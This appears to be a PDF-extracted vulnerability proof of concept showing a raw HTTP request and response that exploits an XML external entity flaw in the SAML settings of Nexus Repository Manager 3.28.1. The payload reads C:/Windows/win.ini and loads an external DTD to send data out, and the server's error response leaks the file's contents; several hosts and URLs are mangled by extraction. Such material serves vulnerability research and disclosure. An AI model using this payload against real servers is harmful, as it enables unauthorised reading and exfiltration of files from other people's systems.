 PUT /service/rest/internal/ui/saml?_dc=1608876872339 HTTP/1.1
Host: :8081
Content-Length: 532
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.6017646457492103
Content-Type: application/json;charset=UTF-8
Origin: http://192.168.254.140:8081
Referer: http://192.168.254.140:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.1.1321826227.1608815208; _gid=GA1.1.1669600303.1608815208;
NX-ANTI-CSRF-TOKEN=0.6017646457492103; NXSESSIONID=b95a43ce-f74f-4a57-af10-46e26eae36c4
Connection: close
{"idpMetadata":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!DOCTYPE ANY [\n
\n<!ENTITY % file SYSTEM \"file:///C:/Windows/win.ini\">\n<!ENTITY % dtd SYSTEM
\"http: /my.dtd\">\n %dtd;\n %send;\n
]>\n<ANY>xxe</ANY>","entityIdUri":"http:/ 1/service/rest/v1/security/sam
l/metadata","usernameAttr":"username","firstNameAttr":"firstName","lastNameAttr":"lastName"
,"emailAttr":"email","roleAttr":"groups","validateResponseSignature":null,"validateAssertio
nSignature":null}
HTTP/1.1 400 Bad Request
Connection: close
Date: Fri, 25 Dec 2020 06:18:34 GMT
Server: Nexus/3.28.1-01 (PRO)
X-Content-Type-Options: nosniff
Vary: Accept
Content-Type: application/json
X-Siesta-FaultId: 25b58d40-d9fd-414f-86c7-76d5e2b2fd8e
Content-Length: 185
[ {
"id" : "FIELD idpMetadata",
"message" : "Invalid SAML metadata: no protocol: ; for 16-bit app
support\n[fonts]\n[extensions]\n[mci extensions]\n[files]\n[Mail]\nMAPI=1\n"
} ]
Timeline Sec